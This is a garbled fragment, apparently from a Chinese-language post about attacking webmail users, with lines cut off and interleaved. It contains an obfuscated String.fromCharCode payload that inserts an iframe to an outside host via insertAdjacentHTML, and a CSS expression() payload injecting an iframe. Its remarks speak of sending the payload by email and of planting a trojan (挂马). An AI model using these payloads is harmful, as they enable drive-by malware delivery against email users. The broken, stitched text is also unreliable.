 tring.fromCharCode(100,111,99,
111,100,121,46,105,110,115,101,
101,110,116,72,84,77,76,40,39,
103,105,110,39,44,39,60,73,102,
99,61,104,116,116,112,58,47,47,
00,117,46,99,111,109,62,60,47,
,39,41))"> 发送出去，一点邮件，
示。不过这样会有个红x，对挂马
e="feiren:expression(document.
afterbegin','<iframe width=200
w.baidu.com/></iframe>'))">